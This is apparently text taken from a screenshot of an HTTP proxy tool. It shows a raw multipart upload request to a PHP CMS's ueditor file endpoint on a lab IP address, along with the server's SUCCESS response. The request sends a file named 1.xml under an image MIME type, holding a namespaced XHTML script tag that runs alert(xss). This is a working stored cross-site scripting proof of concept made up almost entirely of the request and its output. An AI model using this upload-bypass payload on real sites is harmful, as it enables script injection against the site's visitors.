 Go
Cancel
<
>
Target: http://192.168.174.1
?
Request
Raw
Params
Headers
Hex
POST
/index.php?s=api&c=file&token=791f80cd435d7a2e350c4d2235c94725&m=ueditor&image_reduce=0&attachment=0&is_wm
=&rid=d1b9c89bd8165b2e46a19ebe133f1eac&action=uploadfile HTTP/1.1
Host: 192.168.174.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------199778572429612876518493​15350
Content-Length: 370
Origin: http://192.168.174.1
Connection: close
Cookie: PHPSESSID=r9t36f9b1qok6079c54h41q61f; Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1621906612;
Hm_lpvt_eaa57ca47dacb4ad4f5a257001a3457c=1621999942; loginfalse=0;
xunruicms_fd8863ba386af397767b7e90ae5728d3=1gut09hupjp7jk79bi0naghgqmjic39n;
fd8863ba386af397767b7e90ae5728d3_member_uid=2; fd8863ba386af397767b7e90ae5728d3_admin_login_member=0;
fd8863ba386af397767b7e90ae5728d3_member_cookie=f466a2d4518d66bf9940
Upgrade-Insecure-Requests: 1
-----------------------------19977857242961287651849315350
Content-Disposition: form-data; name="upfile"; filename="1.xml"
Content-Type: image/png
<html>
<head></head>
<body>
<something:script xmlns:something="http://www.w3.org/1999/xhtml">
alert(xss);
</something:script>
</body>
</html>
-----------------------------19977857242961287651849315350--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 26 May 2021 03:44:09 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With,X_Requested_With
Set-Cookie: xunruicms_fd8863ba386af397767b7e90ae5728d3=njkapca11rnpd6onoj5rpp2du7ms1haj; expires=Wed, 26-May-2021 05:44:09
GMT; Max-Age=7200; path=/; HttpOnly; SameSite=Lax
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 167
{"aid":2,"state":"SUCCESS","url":"http:\/\/192.168.174.1\/uploadfile\/ueditor\/file\/202105\/1622000649474d7
1.xml","title":"1","original":"1","type":".xml","size":154}